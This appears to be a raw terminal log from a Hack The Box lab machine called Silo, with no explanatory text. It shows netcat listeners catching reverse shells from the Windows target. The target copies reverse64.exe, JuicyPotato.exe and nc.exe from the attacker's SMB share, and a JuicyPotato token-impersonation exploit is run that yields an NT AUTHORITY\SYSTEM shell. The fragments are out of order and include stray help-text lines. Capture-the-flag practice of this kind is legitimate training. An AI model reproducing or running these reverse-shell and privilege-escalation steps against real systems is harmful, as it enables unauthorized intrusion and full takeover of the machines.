 root@kali:~/HTB-Windows/silo# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49167
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\windows\temp>.\JuicyPotato.exe -l 1337 -p C:\windows\temp\reverse64.exe -t * -c {e
60687f7-01a1-40aa-86ac-db1cbf673334}
.\JuicyPotato.exe -l 1337 -p C:\windows\temp\reverse64.exe -t * -c {e60687f7-01a1-40a
a-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
......
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\windows\temp>
root@kali:~/HTB-Windows/silo# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49174
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\temp> C:
root@kali:~/HTB-Windows/silo# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49164
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>cd C:\windows\temp
PS C:\windows\temp> copy \\10.10.14.37\tools\reverse64.exe .
PS C:\windows\temp> copy \\10.10.14.37\tools\JuicyPotato.exe .
PS C:\windows\temp> copy \\10.10.14.37\tools\nc.exe .
PS C:\windows\temp> .\reverse64.exe
PS C:\windows\temp>
[HTB] 0:openvpn  1:sqlplusZ 2:bash  3:REVERSE* 4:DUMP  5:SMB-Z 6:PTHZ 8:winrm "kali" 18:29 30-Jun-20